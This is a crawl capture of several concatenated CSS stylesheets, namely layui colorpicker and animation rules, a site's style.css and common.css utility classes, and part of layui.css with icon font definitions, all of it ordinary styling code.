.layui-colorpicker.layui-colorpicker-sm{width:24px;height:24px;line-height:22px}
.layui-colorpicker.layui-colorpicker-xs{width:22px;height:22px;line-height:20px}
.layui-colorpicker-trigger-bgcolor{display:block;background:url('data:image/png;	base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAMCAIAAADZF8uwAAAAGUlEQVQYV2M4gwH+YwCGIasIUwhT25BVBADtzYNYrHvv4gAAAABJRU5ErkJggg==');border-radius:2px}
.layui-colorpicker-trigger-span{display:block;box-sizing:border-box;height:100%;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}
.layui-colorpicker-trigger-i{display:inline-block;color:#fff;font-size:12px}
.layui-colorpicker-trigger-i.layui-icon-close{color:#999}
.layui-colorpicker-main{position:absolute;z-index:66666666;padding:7px;width:280px;border:1px solid #d2d2d2;border-radius:2px;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-colorpicker-main-wrapper{position:relative;height:180px}
.layui-colorpicker-basis{position:relative;width:260px;height:100%}
.layui-colorpicker-basis-white{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}
.layui-colorpicker-basis-black{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#000,transparent)}
.layui-colorpicker-basis-cursor{position:absolute;top:-3px;right:-3px;width:10px;height:10px;border:1px solid #fff;border-radius:50%;cursor:pointer}
.layui-colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#ff0,#0f0,#0ff,#00f,#f0f,red)}
.layui-colorpicker-side-slider{position:absolute;left:0;width:100%;height:5px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 0 1px #888;cursor:pointer}
.layui-colorpicker-main-alpha{display:none;margin-top:7px;height:12px}
.layui-anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}
.layui-anim.layui-icon{display:inline-block}
.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite} 
.layui-trans,.layui-trans a{transition:all .2s;-webkit-transition:all .2s}
@-webkit-keyframes layui-rotate{
    from{-webkit-transform:rotate(0)}
    to{-webkit-transform:rotate(360deg)}
}
@keyframes layui-rotate{
    from{transform:rotate(0)}
    to{transform:rotate(360deg)}
}
.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}
@-webkit-keyframes layui-up{
    from{-webkit-transform:translate3d(0,100%,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-up{
    from{transform:translate3d(0,100%,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}
@-webkit-keyframes layui-upbit{
    from{-webkit-transform:translate3d(0,15px,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-upbit{
    from{transform:translate3d(0,15px,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}
@keyframes layui-down{
    0%{opacity:.3;transform:translate3d(0,-100%,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-down{animation-name:layui-down}
@keyframes layui-downbit{
    0%{opacity:.3;transform:translate3d(0,-5px,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-downbit{animation-name:layui-downbit}
@-webkit-keyframes layui-scale{
    0%{opacity:.3;-webkit-transform:scale(.5)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale{
    0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}
    100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}
}
.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}
@-webkit-keyframes layui-scale-spring{
    0%{opacity:.5;-webkit-transform:scale(.5)}
    80%{opacity:.8;-webkit-transform:scale(1.1)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale-spring{
    0%{opacity:.5;transform:scale(.5)}
    80%{opacity:.8;transform:scale(1.1)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}
@keyframes layui-scalesmall{
    0%{opacity:.3;transform:scale(1.5)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall{animation-name:layui-scalesmall}
@keyframes layui-scalesmall-spring{
    0%{opacity:.3;transform:scale(1.5)}
    80%{opacity:.8;transform:scale(.9)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall-spring{animation-name:layui-scalesmall-spring}
@-webkit-keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
@keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}
@-webkit-keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
@keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}

--- FILE ---
content_type: text/css
request_url: http://gyfkyy.com/private/style.css?v=20240313024302
body_size: 1896
content:
@import url(common.css); /* 引用公共样式 */
/*------------------------------------------以下开始,以上为保留样式--------------------------------------------------*/
body,html{font-size:14px;background:#fafafa;}
.center{max-width:1200px;}
.all{background:#fff;}
.bg4{background:#327cfb;}
.co4{color:#327cfb;}
.bot1b{left:0;right:0;bottom:0;z-index:100;}
.bot1{height:80px;}
.fnavc1 img{width:36px;}
.fnavc1-icon2{display:none;}
.fnavcb{color:#666;padding:10px 0;}
.fnavc.active .fnavc1-icon1{display:none;}
.fnavc.active .fnavc1-icon2{display:inline-block;}
.fnavc.active .fnavcb{color:#327cfb;}
.top-bt{height:36px;line-height:34px;}
.sear-inp{width:100%;height:44px;border:none;padding:0 20px;box-sizing:border-box;font-size:16px;}
.sear-btn{line-height:43px;padding:0 40px 0 20px;background:#327cfb;color:#fff;cursor:pointer;border:none;font-size:16px;height:44px;}
.sear-btn-icon{position:relative;top:2px;}
.searb{border-radius:25px;overflow:hidden;}
.slick-wait{display:none;}
.slick-slide.slick-wait{display:block;}
.s31cb{padding:15px;}
.s31c.active .s31cb{background:#fff;color:#327cfb;}
.s2c1-img{max-height:400px;}
.s2 .blist-ctrl{bottom:45px;}
.s3{margin-top:-30px;border-radius:40px 40px 0 0;overflow:hidden;}
.s32 th,.s32 td{padding:12px 10px;font-size:16px;}
.s32 th{color:#999;}
.s32c{display:none;}
.s32c.active{display:block;}
.s32c-th2,.s32c-td2c{text-align:left;}
.s32 .s32c-th2{padding-left:30px;}
.s32c-td2c{}
.s32c-td2c1,.s32c-td2c2{display:inline-block;}
.s32c-td2c1-img{width:44px;height:44px;border-radius:50%;}
.login-inner{margin:auto;}
.top2{height:60px;}
.top2b{position:fixed;left:0;right:0;top:0;}
.top2b>.center{box-shadow:0 1px 2px rgba(0,0,0,.05);}
.layui-form-checked span, .layui-form-checked:hover span{background:#327cfb;}
.layui-form-checked i, .layui-form-checked:hover i{color:#327cfb;}
.u1{background-image:url(/images/10.png);}
.u11{padding:60px 20px 0;}
.avatar{width:110px;height:110px;border-radius:50%;border:3px solid rgba(255,255,255,.2);object-fit:cover;}
.u11221{background:linear-gradient(#ffedbf,#feefdd);padding:5px 12px 5px 20px;border-radius:20px;color:#327cfb;}
.u112211{left:-15px;top:0;}
.u2c1-icon{width:36px;height:36px;}
.u2c1{margin-top:-5px;}
.u2cb{margin-top:5px;}
.load-end,.load-running{display:none;}
.load-box.running .load-runing{display:block;}
.load-box.end .load-end{display:block;}
.jfsq2c1-zt{display:inline-block;padding:3px 10px;border-radius:3px;position:relative;top:-2px;}
.jfsq2c1-zt.zt0{background:#fef3e7;color:#fba648;}
.jfsq2c1-zt.zt1{background:#e0ffdd;color:#21bf44;}
.jfsq2c1-zt.zt2{background:#ffe4e4;color:#d00;}
.jfmx-info{color:#7d4812;background-image:url(/images/11.png);padding:20px 30px 12px;}
.cd1b{background-image:url(/images/10.png);}
.cd2b{padding:10px 20px;}
.s32c-td1c{width:36px;height:36px;line-height:36px;position:relative;}
.s32c-tab tbody tr:nth-child(1) .s32c-td1c::after{content:"";position:absolute;width:100%;height:100%;background:url(/images/7.jpg) no-repeat center center;background-size:contain;left:0;top:0;}
.s32c-tab tbody tr:nth-child(2) .s32c-td1c::after{content:"";position:absolute;width:100%;height:100%;background:url(/images/8.jpg) no-repeat center center;background-size:contain;left:0;top:0;}
.s32c-tab tbody tr:nth-child(3) .s32c-td1c::after{content:"";position:absolute;width:100%;height:100%;background:url(/images/9.jpg) no-repeat center center;background-size:contain;left:0;top:0;}
.avatar-img{width:40px;height:40px;border-radius:50%;border:2px solid #f4f4f4;object-fit:cover;}
.show-up-panel{left:0;right:0;bottom:0;z-index:1200;}
.show-up-panel-bg{left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.3);position:fixed;opacity:0;visibility:hidden;transition:ease .5s;}
.show-up-panel-box{background:#fff;bottom:0;left:0;right:0;position:absolute;padding:20px;max-height:100vh;box-sizing:border-box;transform:translateY(100%);transition:ease .5s;}
.show-up-item{padding:10px 0;}
.show-up-item.active{color:#327cfb;}
.show-up-panel.active .show-up-panel-box{transform:translateY(0);}
.show-up-panel.active .show-up-c1{opacity:1;}
.layui-form-select dl dd.layui-this{background:#327cfb;}
.myck{width:18px;height:18px;vertical-align:text-top;}
.cdc1-img{width:60px;height:60px;border-radius:50%;}
.joincd-btn{width:36px;line-height:1.3em;text-align:center;padding:8px;background:#327cfb;color:#fff;border-radius:4px;margin-top:5px;}




@keyframes animIn {
    from{display:block;margin-top:10px;opacity:0;}
    to{margin-top:0;opacity:1;}
}
@media screen and (min-width:769px) {
    .all{min-width:960px;max-width:1200px;}
    
}
@media screen and (max-width:768px) {
    .all{min-width:480px;}
    
}
@media screen and (max-width:575px) {
}


--- FILE ---
content_type: text/css
request_url: http://gyfkyy.com/private/common.css
body_size: 4463
content:
/*通用*/
*{outline:none;}
html,body{scroll-behavior:smooth;margin:0;padding:0;font-family: Microsoft YaHei;text-align:center;font-size:14px;}
table,tr,td{padding:0;margin:0;border:none;border-spacing:0;}
div{margin:0 auto;}
p{margin:0;}
img{max-width:100%;}
.all{overflow:hidden;min-width:1200px;max-height:1000000vh;}
.mappanel img{max-height:none;max-width:none;}
.center{max-width:1200px;box-sizing:border-box;}
.navlink{line-height:52px;white-space:nowrap;}
.bg1{background:#fff;}
.bg2{background:#f4f4f4;}
.bg3{background:#2b2b2b;}
.co1,.co1:hover,.co1 a,.co1 a:hover{color:#fff;}
.co2{color:#999;}
.co3{color:#333;}
a{text-decoration: none;}
.bsbb{box-sizing: border-box;}
.bscb{box-sizing: content-box;}
.center{box-sizing:border-box;}
.pad30{padding: 30px;}
.pad20{padding: 20px;}
.pad15{padding: 15px;}
.pad12{padding: 12px;}
.pad10{padding: 10px;}
.pad8{padding: 8px;}
.pad7{padding: 7px;}
.pad5{padding: 5px;}
.pad0{padding: 0;}
.padtb30{padding:30px 0;}
.padtb20{padding:20px 0;}
.padtb15{padding:15px 0;}
.padtb12{padding:12px 0;}
.padtb10{padding:10px 0;}
.padtb8{padding:8px 0;}
.padtb7{padding: 7px 0;}
.padtb5{padding: 5px 0;}
.padlr30{padding:0 30px;}
.padlr20{padding:0 20px;}
.padlr15{padding:0 15px;}
.padlr12{padding:0 12px;}
.padlr10{padding:0 10px;}
.padlr8{padding:0 8px;}
.padlr5{padding:0 5px;}
.padt30{padding-top: 30px;}
.padt20{padding-top: 20px;}
.padt15{padding-top: 15px;}
.padt12{padding-top: 12px;}
.padt10{padding-top: 10px;}
.padt10{padding-top:8px;}
.padt5{padding-top: 5px;}
.padt0{padding-top: 0;}
.padr30{padding-right: 30px;}
.padr20{padding-right: 20px;}
.padr15{padding-right: 15px;}
.padr12{padding-right: 12px;}
.padr10{padding-right: 10px;}
.padr8{padding-right:8px;}
.padr5{padding-right: 5px;}
.padr0{padding-right: 0;}
.padb30{padding-bottom: 30px;}
.padb20{padding-bottom: 20px;}
.padb15{padding-bottom: 15px;}
.padb12{padding-bottom: 12px;}
.padb10{padding-bottom: 10px;}
.padb8{padding-bottom:8px;}
.padb5{padding-bottom: 5px;}
.padb0{padding-bottom: 0;}
.padl30{padding-left: 30px;}
.padl20{padding-left: 20px;}
.padl15{padding-left: 15px;}
.padl12{padding-left: 12px;}
.padl10{padding-left: 10px;}
.padl8{padding-left:8px;}
.padl5{padding-left: 5px;}
.padl0{padding-left: 0;}
.mar30{margin: 30px;}
.mar20{margin: 20px;}
.mar15{margin: 15px;}
.mar12{margin: 12px;}
.mar10{margin: 10px;}
.mar8{margin: 8px;}
.mar5{margin: 5px;}
.mar3{margin: 3px;}
.mar0{margin: 0;}
.martb30{margin:30px auto;}
.martb20{margin:20px auto;}
.martb15{margin:15px auto;}
.martb12{margin:12px auto;}
.martb10{margin:10px auto;}
.martb8{margin: 8px auto;}
.martb5{margin: 5px auto;}
.martb3{margin: 3px auto;}
.marlr30{margin:0 30px;}
.marlr20{margin:0 20px;}
.marlr15{margin:0 15px;}
.marlr12{margin:0 12px;}
.marlr10{margin:0 10px;}
.marlr8{margin:0 8px;}
.marlr5{margin:0 5px;}
.marlr3{margin:0 3px;}
.mart30{margin-top: 30px;}
.mart20{margin-top: 20px;}
.mart15{margin-top: 15px;}
.mart12{margin-top: 12px;}
.mart10{margin-top: 10px;}
.mart8{margin-top: 8px;}
.mart5{margin-top: 5px;}
.mart3{margin-top: 3px;}
.mart0{margin-top: 0;}
.marr30{margin-right: 30px;}
.marr20{margin-right: 20px;}
.marr15{margin-right: 15px;}
.marr12{margin-right: 12px;}
.marr10{margin-right: 10px;}
.marr8{margin-right: 8px;}
.marr5{margin-right: 5px;}
.marr3{margin-right: 3px;}
.marr0{margin-right: 0;}
.marb30{margin-bottom: 30px;}
.marb20{margin-bottom: 20px;}
.marb15{margin-bottom: 15px;}
.marb12{margin-bottom: 12px;}
.marb10{margin-bottom: 10px;}
.marb8{margin-bottom: 8px;}
.marb5{margin-bottom: 5px;}
.marb3{margin-bottom: 3px;}
.marb0{margin-bottom: 0;}
.marl30{margin-left: 30px;}
.marl20{margin-left: 20px;}
.marl15{margin-left: 15px;}
.marl12{margin-left: 12px;}
.marl10{margin-left: 10px;}
.marl8{margin-left: 8px;}
.marl5{margin-left: 5px;}
.marl3{margin-left: 3px;}
.marl0{margin-left: 0;}
.pr{position: relative;}
.pa{position: absolute;}
.pf{position: fixed;}
.fl{float: left;}
.fr{float: right;}
.fn{float: none;}
.al{text-align: left;}
.ar{text-align: right;}
.ac{text-align: center;}
.at{vertical-align:top;}
.am{vertical-align:middle;}
.ab{vertical-align:bottom;}
.cfx::after{content: "";display: block;clear: both;;height:0;width:0;}
.ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.ellipsis2{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.hybtn{display:flex;justify-content:center;align-items:center;}
.w100{width:100%;}
.w90{width:90%;}
.w80{width:80%;}
.w70{width:70%;}
.w66{width:66.666666%;}
.w60{width:60%;}
.w50{width:50%;}
.w40{width:40%;}
.w33{width:33.333333%;}
.w30{width:30%;}
.w25{width:25%;}
.w20{width:20%;}
.w16{width:16.666666%;}
.w12{width:12.5%;}
.w10{width:10%;}
.w8{width:8.333333%;}
.w5{width:5%;}
.h100{height:100%;}
.f20{font-size: 20px;}
.f18{font-size: 18px;}
.f16{font-size: 16px;}
.f15{font-size: 15px;}
.f14{font-size: 14px;}
.f13{font-size: 13px;}
.f12{font-size: 12px;}
.fe28{font-size: 2.8em;}
.fe26{font-size: 2.6em;}
.fe24{font-size: 2.4em;}
.fe20{font-size: 2em;}
.fe18{font-size: 1.8em;}
.fe16{font-size: 1.6em;}
.fe15{font-size: 1.5em;}
.fe14{font-size: 1.4em;}
.fe13{font-size: 1.3em;}
.fe12{font-size: 1.2em;}
.fe11{font-size: 1.1em;}
.fbold{font-weight: bold;}
.flight{font-weight: 400;}
.sha-in{box-shadow: 0 1px 3px rgba(0,0,0,.1) inset;}
.sha-b{box-shadow: 0 1px 3px rgba(0,0,0,.1);}
.show-f{display: flex;}
.show-i{display: inline;}
.show-b{display: block;}
.show-if{display: inline-flex;}
.show-ib{display: inline-block;}
.show-no{display: none;}
.overhide{overflow: hidden;}
.bor-rfull{border-radius: 50%;}
.bor-r20{border-radius: 20px;}
.bor-r15{border-radius: 15px;}
.bor-r12{border-radius: 12px;}
.bor-r10{border-radius: 10px;}
.bor-r7{border-radius: 7px;}
.bor-r4{border-radius: 4px;}
.bor-r2{border-radius: 2px;}
.bor-r0{border-radius: 0;}
.op10{opacity: 1;}
.op9{opacity: .9;}
.op8{opacity: .8;}
.op7{opacity: .7;}
.op6{opacity: .6;}
.op5{opacity: .5;}
.op4{opacity: .4;}
.op3{opacity: .3;}
.op2{opacity: .2;}
.op1{opacity: .1;}
.op0{opacity:0;}
.img{object-fit: cover;}
.bg{background-size: cover;background-position: center;background-repeat: no-repeat;}
.top0{top:0;}
.right0{right:0;}
.bottom0{bottom:0;}
.left0{left:0;}
.z1000{z-index:1000;}
.z100{z-index:100;}
.z10{z-index:10;}
.hand{cursor:pointer;}
.bor{border:1px solid #eaeaea;}
.bort{border-top:1px solid #eaeaea;}
.borr{border-right:1px solid #eaeaea;}
.borb{border-bottom:1px solid #eaeaea;}
.borl{border-left:1px solid #eaeaea;}
.borno{border:none;}
.c-float-popWrap{max-width:320px;}
.obj-cover{object-fit:cover;}
.obj-contain{object-fit:contain;}
.gdban .swiper-wrapper {
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    transition-timing-function: linear;
}
.page{text-align:center;}
.page a,.page span{display:inline-block;padding:5px 10px;border:1px solid #999;border-radius:4px;margin:5px;box-shadow:1px 1px 2px rgba(0,0,0,.2);}
.page a:not([href]){color:#ccc!important;border-color:#ddd!important;background:#fff!important;}
.BMapLib_sendToPhone{display:none!important;}
.space40{margin:-20px;}
.space40>div{padding:20px;}
.space50{margin:-25px;}
.space50>div{padding:25px;}
.line10{line-height:1em;}
.line12{line-height:1.2em;}
.line16{line-height:1.6em;}
.line18{line-height:1.8em;}
.line20{line-height:2em;}
.line24{line-height:2.4em;}
.line30{line-height:3em;}
.slick-dotted.slick-slider{margin:0;}
.slick-dots li button:before{color:#fff;content:"•"}
.slick-dots li.slick-active button:before{color:#f00;}
.loginbox{max-width:400px;margin:100px auto;}
.loginbox-link{line-height:30px;display:inline-block;margin-left:15px;}
.layui-form-item .layui-form-checkbox{margin-top:0;}
.yzmimg{height:38px;}
.infomation{position:fixed;bottom:35%;right:20px;text-align:center;color:#fff;z-index:900;}
.infomation a{color:#fff;}
.imtc{position:relative;}
.imtc1{padding:10px;margin-bottom:1px;box-shadow:0 1px 3px rgba(0,0,0,.2);cursor:pointer;}
.imtc2{top:0;right:100%;display:flex;align-items:center;overflow:hidden;min-height:100%;max-width:0;transition:ease .5s;position:absolute;}
.imtc21{border:5px solid transparent;right:0;top:28px;}
.imtc22{box-shadow:0 1px 3px rgba(0,0,0,.2);position:relative;}
.imtc:hover .imtc2{max-width:400px;padding-right:10px;}
.imtc-ewm{width:90px;height:90px;max-width:none;}
.topm1{height:100vh;padding:60px 15px 20px;overflow:auto;}
.edui-editor{max-width:100%;}
.bctrl{bottom:15px;}
.slick-prev,.slick-prev{z-index:10;}
.slick-prev{left:5px;}
.slick-next{right:10px;}
.slick-prev:before, .slick-next:before{font-size:50px;line-height:20px;}
.slick-prev:before{content:"‹";}
.slick-next:before{content:"›";}
.imtc22 a{white-space:nowrap;}
.map-panel-box{width:100%;height:420px;border:none;}
.layui-icon{font-size:1em}
.user-topm{padding:12.5px 0;}
.user-panel{background-image:url(/images/ubg.png);}
.user-panel.nobg{background:#f9f9f9;}
.login-inner{margin:100px 0;}
.form-check input{display:none;}
.form-check label{display:inline-block;}
.form-check label:before{content:"\e605";font-family:layui-icon;border:1px solid #eee;font-weight:bold;color:#fff;background:#fff;margin-right:10px;border-radius:3px;padding:2px;font-size:12px;}
.form-check label:hover:before{border-color:#5fb878;}
.form-check input:checked+label:before{border-color:#5fb878;background:#5fb878;color:#fff;}
.layui-this a{color:#009688;}
.udf1{background:#009688;}
.udf1:before{content:"";background:url(/images/ubg.png) no-repeat center center;background-size:cover;position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;}
.utx{width:120px;height:120px;border-radius:50%;border:2px solid rgba(255,255,255,.3);padding:5px;}
.udf12c{display:inline-block;padding:5px 30px;background:#fff;border-radius:22px;}
.udf1a{margin-left:5px;text-decoration:underline;}
.unavca{display:block;padding:12px 0;}
.radiolist li{display:inline-block;margin-right:15px;}
.radiolist input{display:none;}
.radiolist label:before{content:"\e63f";font-family:layui-icon;font-size:22px;margin-right:5px;color:#c2c2c2;vertical-align:top;}
.radiolist label{line-height:22px;}
.radiolist label:hover,.radiolist label:hover:before{color:#5fb878;cursor:pointer;}
.radiolist :checked + label{color:#5fb878;}
.radiolist :checked + label:before{color:#5fb878;content:"\e643";}
.uinfo1{width:80px;line-height:38px;}
.layui-table th{background:#fafafa;font-size:1.1em;}
.mrdz .mrdz-btn{display:none;}
.layui-table th.ar{text-align:right;}
.mrdz th{background:#ff6a00;border-color:#ff6a00;}
.mrdz td{border-color:#ff6a00;color:#ff6a00;}
.cart-ctrl-btn{background:#fff;border:none;padding:0 5px;}
.cart-ctrl-inp{border:1px solid #ddd;border-width:0 1px;width:50px;padding:0 5px;text-align:center;height:30px;}
.cart-ctrl{display:inline-block;border:1px solid #ddd;padding:0 5px;line-height:30px;}
.cart-bt{height:3.2em;-webkit-line-clamp:2;line-height:1.6em;}
.padt8{padding-top:8px;}
[v-cloak]{display:none;}
.blist{position:relative;}
.slick-arrow{height:44px;}
.slick-list{width:100%;}
.both{clear:both;}
.blist-ctrl{position:absolute;bottom:10px;left:50%;transform:translateX(-50%);}
.blist-ctrl li{display:inline-block;width:10px;height:10px;background:#fff;border-radius:5px;margin:4px;}
.blist-ctrl li button{display:none;}
.blist-ctrl li.slick-active{width:30px;}
.wzimg{width:200px;height:120px;}
.recap{height:38px;}
.sbox{padding:30px 0;}


@media screen and (max-width:768px) {
    .all{min-width:480px;}
    .user{padding-top:60px;}
    .logo{height:40px;}
    .topm{height:60px;}
    .login-inner{width:360px;margin:50px auto;}
    .unavca{padding:15px 0;}
    .user-panel.nobg{background:#fff;}
    .layui-col-space0-sm{margin:0;}
    .layui-col-space0-sm>div{padding:0;}
    .user-panel-outer,.user-panel-head,.user-panel-content{padding:0;}
    .pad30-sm{padding: 30px;}
    .pad20-sm{padding: 20px;}
    .pad15-sm{padding: 15px;}
    .pad12-sm{padding: 12px;}
    .pad10-sm{padding: 10px;}
    .pad8-sm{padding: 8px;}
    .pad7-sm{padding: 7px;}
    .pad5-sm{padding: 5px;}
    .pad0-sm{padding: 0;}
    .padtb30-sm{padding:30px 0;}
    .padtb20-sm{padding:20px 0;}
    .padtb15-sm{padding:15px 0;}
    .padtb12-sm{padding:12px 0;}
    .padtb10-sm{padding:10px 0;}
    .padtb8-sm{padding:8px 0;}
    .padtb7-sm{padding: 7px 0;}
    .padtb5-sm{padding: 5px 0;}
    .padlr30-sm{padding:0 30px;}
    .padlr20-sm{padding:0 20px;}
    .padlr15-sm{padding:0 15px;}
    .padlr12-sm{padding:0 12px;}
    .padlr10-sm{padding:0 10px;}
    .padlr8-sm{padding:0 8px;}
    .padlr5-sm{padding:0 5px;}
    .padt30-sm{padding-top: 30px;}
    .padt20-sm{padding-top: 20px;}
    .padt15-sm{padding-top: 15px;}
    .padt12-sm{padding-top: 12px;}
    .padt10-sm{padding-top: 10px;}
    .padt10-sm{padding-top:8px;}
    .padt5-sm{padding-top: 5px;}
    .padt0-sm{padding-top: 0;}
    .padr30-sm{padding-right: 30px;}
    .padr20-sm{padding-right: 20px;}
    .padr15-sm{padding-right: 15px;}
    .padr12-sm{padding-right: 12px;}
    .padr10-sm{padding-right: 10px;}
    .padr8-sm{padding-right:8px;}
    .padr5-sm{padding-right: 5px;}
    .padr0-sm{padding-right: 0;}
    .padb30-sm{padding-bottom: 30px;}
    .padb20-sm{padding-bottom: 20px;}
    .padb15-sm{padding-bottom: 15px;}
    .padb12-sm{padding-bottom: 12px;}
    .padb10-sm{padding-bottom: 10px;}
    .padb8-sm{padding-bottom:8px;}
    .padb5-sm{padding-bottom: 5px;}
    .padb0-sm{padding-bottom: 0;}
    .padl30-sm{padding-left: 30px;}
    .padl20-sm{padding-left: 20px;}
    .padl15-sm{padding-left: 15px;}
    .padl12-sm{padding-left: 12px;}
    .padl10-sm{padding-left: 10px;}
    .padl8-sm{padding-left:8px;}
    .padl5-sm{padding-left: 5px;}
    .padl0-sm{padding-left: 0;}
    .sbox{padding:20px 0;}
}
@media screen and (max-width:400px) {
    .fno-xxs{float:none;}
}

--- FILE ---
content_type: text/css
request_url: http://www.bcdh555.com/private/include/layui/css/layui.css
body_size: 19675
content:
.layui-inline,img{display:inline-block;vertical-align:middle}
h1,h2,h3,h4,h5,h6{font-weight:400}
a,body{color:#333}
.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}
.layui-edge,hr{overflow:hidden;height:0}
.layui-body,.layui-edge,.layui-elip,hr{overflow:hidden}
.layui-layout-body,.layui-side,.layui-side-scroll{overflow-x:hidden}
.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}
.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}
.layui-elip,.layui-form-checkbox span,.layui-form-pane .layui-form-label{text-overflow:ellipsis;white-space:nowrap}
blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}
a:active,a:hover{outline:0}
.bqc {
    font-size: 30px;
}
img{border:none}
li{list-style:none}
table{border-collapse:collapse;border-spacing:0}
h4,h5,h6{font-size:100%}
button,input,optgroup,option,select,textarea{outline:0;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit}
pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
body{color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;line-height:1.6}
hr{clear:both;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;background:0 0;line-height:0}
a{text-decoration:none}
a:hover{color:#777}
a cite{font-style:normal}
.layui-border-box,.layui-border-box *{box-sizing:border-box}
.layui-box,.layui-box *{box-sizing:content-box}
.layui-clear{clear:both}
.layui-clear:after{clear:both;display:block;height:0;content:'\20'}
.layui-edge{display:inline-block;width:0;border-color:transparent;border-style:dashed;border-width:6px}
.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}
.layui-edge-right{border-left-color:#999;border-left-style:solid}
.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}
.layui-edge-left{border-right-color:#999;border-right-style:solid}
.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}
.layui-circle{border-radius:100%}
.layui-show{display:block!important}
.layui-hide{display:none!important}
.layui-show-v{visibility:visible!important}
.layui-hide-v{visibility:hidden!important}
@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=256);src:url(../font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../font/iconfont.woff2?v=256) format('woff2'),url(../font/iconfont.woff?v=256) format('woff'),url(../font/iconfont.ttf?v=256) format('truetype'),url(../font/iconfont.svg?v=256#layui-icon) format('svg')}
.layui-icon{font-style:normal;font-size:16px;font-family:layui-icon!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-icon-reply-fill:before{content:"\e611"}
.layui-icon-set-fill:before{content:"\e614"}
.layui-icon-menu-fill:before{content:"\e60f"}
.layui-icon-search:before{content:"\e615"}
.layui-icon-share:before{content:"\e641"}
.layui-icon-set-sm:before{content:"\e620"}
.layui-icon-engine:before{content:"\e628"}
.layui-icon-close:before{content:"\1006"}
.layui-icon-close-fill:before{content:"\1007"}
.layui-icon-chart-screen:before{content:"\e629"}
.layui-icon-star:before{content:"\e600"}
.layui-icon-circle-dot:before{content:"\e617"}
.layui-icon-chat:before{content:"\e606"}
.layui-icon-release:before{content:"\e609"}
.layui-icon-list:before{content:"\e60a"}
.layui-icon-chart:before{content:"\e62c"}
.layui-icon-ok-circle:before{content:"\1005"}
.layui-icon-layim-theme:before{content:"\e61b"}
.layui-icon-table:before{content:"\e62d"}
.layui-icon-right:before{content:"\e602"}
.layui-icon-left:before{content:"\e603"}
.layui-icon-cart-simple:before{content:"\e698"}
.layui-icon-face-cry:before{content:"\e69c"}
.layui-icon-face-smile:before{content:"\e6af"}
.layui-icon-survey:before{content:"\e6b2"}
.layui-icon-tree:before{content:"\e62e"}
.layui-icon-ie:before{content:"\e7bb"}
.layui-icon-upload-circle:before{content:"\e62f"}
.layui-icon-add-circle:before{content:"\e61f"}
.layui-icon-download-circle:before{content:"\e601"}
.layui-icon-templeate-1:before{content:"\e630"}
.layui-icon-util:before{content:"\e631"}
.layui-icon-face-surprised:before{content:"\e664"}
.layui-icon-edit:before{content:"\e642"}
